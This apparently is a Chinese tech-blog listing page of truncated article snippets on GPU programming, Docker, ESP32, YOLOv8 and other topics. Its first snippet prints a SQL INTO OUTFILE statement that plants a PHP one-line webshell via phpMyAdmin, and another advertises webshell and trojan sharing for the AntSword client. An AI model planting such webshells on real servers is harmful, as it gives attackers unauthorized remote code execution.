
【Web安全】拿到phpMyAdmin如何获取权限
文章目录 1、outfile写一句话2、general_log_file写一句话 通过弱口令拿到进到phpMyAdmin页面如何才能获取权限 1、outfile写一句话 尝试执行outfile语句写入一句话木马 select "<?php eval($_REQUEST[6868])?>" into outfile "C:\\phpStudy\\WWW\\p…...
)
Python与GPU编程快速入门(一)
Python与GPU编程快速入门 文章目录 Python与GPU编程快速入门1、图形处理单元(Graphics Processing Unit,GPU)1.1 并行设计1.2 速度优势本系列文章将详细介绍如何在Python中使用CUDA,从而使Python应用程序加速。 1、图形处理单元(Graphics Processing Unit,GPU) 图形处理…...

C语言--每日选择题--Day29
第一题 1. while(1) {x;}, 当x的取合适的初值时,可以避免死循环。 A:正确 B:错误 答案及解析 B 循环条件为1,在条件判断中,0为假,非0为真,1位真,所以无论x取什么,都是死循…...

ESP32:物联网时代的神器
随着物联网技术的不断发展,人们的生活正在发生着翻天覆地的变化。在这个万物互联的时代,ESP32作为一种功能强大的微控制器,正发挥着越来越重要的作用。本文将介绍ESP32的特点和应用,并探讨其在物联网时代的优势和潜力。 一、ESP3…...


docker和docker-compose生产的容器,不在同一个网段,解决方式
在实际项目中,使用docker run xxXx 和docker-compose up -d 不在同一个网段,一个是默认是172.17.x.x, 另一个是172.19.x.x。为解决这个问题需要自定义一个网络,我命名为“my-bridge” 首先熟悉几条命令: docker network ls 或…...

基于JavaWeb+SSM+Vue校园综合服务小程序系统的设计和实现
基于JavaWebSSMVue校园综合服务小程序系统的设计和实现 源码获取入口Lun文目录前言主要技术系统设计功能截图订阅经典源码专栏Java项目精品实战案例《500套》 源码获取 源码获取入口 Lun文目录 摘 要 I Abstract II 第一章 绪 论 1 1.1选题背景 2 1.2研究现状 3 1.3研究内容 …...

私域运营:资源盘点及争取策略
在私域运营过程中,资源盘点是一项至关重要的工作。它可以帮助我们了解手头现有的资源和支持,以便更高效地利用它们。本文将探讨如何进行私域运营中的资源盘点,以及如何争取更多的资源和支持。 一、现有资源 在私域运营中,我们需要…...


图书管理系统源码,图书管理系统开发,图书借阅系统源码整体功能演示
用户登录 基础资料 操作员管理 超期罚金设置 读者分类 读者管理 图书分类 图书管理 图书借还管理 图书借取 图书还去 图书借还查询 读者借书排行 用户登录 运行View目录下Login文件夹下的Index.csthml出现登录界面,输入用户名密码分别是admin密码admin12…...


(C++)字符串相乘
个人主页:Lei宝啊 愿所有美好如期而遇 题目链接如下: 力扣(LeetCode)官网 - 全球极客挚爱的技术成长平台备战技术面试?力扣提供海量技术面试资源,帮助你高效提升编程技能,轻松拿下世界 IT 名…...

1992-2021年区县经过矫正的夜间灯光数据(GNLD、VIIRS)
1992-2021年区县经过矫正的夜间灯光数据(GNLD、VIIRS) 1、时间:1992-2021年3月,其中1992-2013年为年度数据,2013-2021年3月为月度数据 2、来源:DMSP、VIIRS 3、范围:区县数据 4、指标解释&a…...


RK3568笔记六:基于Yolov8的训练及部署
若该文为原创文章,转载请注明原文出处。 基于Yolov8的训练及部署,参考鲁班猫的手册训练自己的数据集部署到RK3568,用的是正点的板子。 1、 使用 conda 创建虚拟环境 conda create -n yolov8 python3.8 conda activate yolov8 2、 安装 pytorch 等…...

微服务商城-商品微服务
数据表 CREATE TABLE product (id bigint(20) UNSIGNED NOT NULL AUTO_INCREMENT COMMENT 商品id,cateid smallint(6) UNSIGNED NOT NULL DEFAULT 0 COMMENT 类别Id,name varchar(100) NOT NULL DEFAULT COMMENT 商品名称,subtitle varchar(200) NOT NULL DEFAULT COMMENT 商…...

【决胜公务员考试】求职OMG——见面课测验1
2025最新版!!!6.8截至答题,大家注意呀! 博主码字不易点个关注吧,祝期末顺利~~ 1.单选题(2分) 下列说法错误的是:( B ) A.选调生属于公务员系统 B.公务员属于事业编 C.选调生有基层锻炼的要求 D…...

学校时钟系统,标准考场时钟系统,AI亮相2025高考,赛思时钟系统为教育公平筑起“精准防线”
2025年#高考 将在近日拉开帷幕,#AI 监考一度冲上热搜。当AI深度融入高考,#时间同步 不再是辅助功能,而是决定AI监考系统成败的“生命线”。 AI亮相2025高考,40种异常行为0.5秒精准识别 2025年高考即将拉开帷幕,江西、…...

Unsafe Fileupload篇补充-木马的详细教程与木马分享(中国蚁剑方式)
在之前的皮卡丘靶场第九期Unsafe Fileupload篇中我们学习了木马的原理并且学了一个简单的木马文件 本期内容是为了更好的为大家解释木马(服务器方面的)的原理,连接,以及各种木马及连接工具的分享 文件木马:https://w…...

SiFli 52把Imagie图片,Font字体资源放在指定位置,编译成指定img.bin和font.bin的问题
分区配置 (ptab.json) img 属性介绍: img 属性指定分区存放的 image 名称,指定的 image 名称必须是当前工程生成的 binary 。 如果 binary 有多个文件,则以 proj_name:binary_name 格式指定文件名, proj_name 为工程 名&…...

区块链技术概述
区块链技术是一种去中心化、分布式账本技术,通过密码学、共识机制和智能合约等核心组件,实现数据不可篡改、透明可追溯的系统。 一、核心技术 1. 去中心化 特点:数据存储在网络中的多个节点(计算机),而非…...

【深度学习新浪潮】什么是credit assignment problem?
Credit Assignment Problem(信用分配问题) 是机器学习,尤其是强化学习(RL)中的核心挑战之一,指的是如何将最终的奖励或惩罚准确地分配给导致该结果的各个中间动作或决策。在序列决策任务中,智能体执行一系列动作后获得一个最终奖励,但每个动作对最终结果的贡献程度往往…...

Python训练营-Day26-函数专题1:函数定义与参数
题目1:计算圆的面积 任务: 编写一个名为 calculate_circle_area 的函数,该函数接收圆的半径 radius 作为参数,并返回圆的面积。圆的面积 π * radius (可以使用 math.pi 作为 π 的值)要求:函数接收一个位置参数 radi…...

相关类相关的可视化图像总结
目录 一、散点图 二、气泡图 三、相关图 四、热力图 五、二维密度图 六、多模态二维密度图 七、雷达图 八、桑基图 九、总结 一、散点图 特点 通过点的位置展示两个连续变量之间的关系,可直观判断线性相关、非线性相关或无相关关系,点的分布密…...

C++ 类基础:封装、继承、多态与多线程模板实现
前言 C 是一门强大的面向对象编程语言,而类(Class)作为其核心特性之一,是理解和使用 C 的关键。本文将深入探讨 C 类的基本特性,包括封装、继承和多态,同时讨论类中的权限控制,并展示如何使用类…...
